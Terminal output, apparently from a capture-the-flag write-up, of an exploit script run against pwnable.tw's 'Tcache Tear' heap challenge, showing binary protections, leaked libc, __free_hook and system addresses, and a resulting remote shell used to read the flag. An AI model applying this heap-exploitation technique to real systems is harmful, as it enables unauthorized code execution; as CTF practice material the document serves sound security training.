 ./exp.py
nigmaz in /mnt/d/_CTF/Pwnable/pwnable.tw/A/Tcache Tear λ ./exp.py
[*] '/mnt/d/_CTF/Pwnable/pwnable.tw/A/Tcache Tear/vuln'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x3ff000)
    RUNPATH:  b'.'
    FORTIFY:  Enabled
[*] '/mnt/d/_CTF/Pwnable/pwnable.tw/A/Tcache Tear/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to chall.pwnable.tw on port 10207: Done
[*] Libc base address:            0x7f1f166de000
[*] &__free_hook address:         0x7f1f16acb8e8
[*] system address:               0x7f1f1672d440
[*] Switching to interactive mode
$ cd home/tcache_tear
$ ls
flag
run.sh
tcache_tear
$ cat flag
FLAG{                      }
$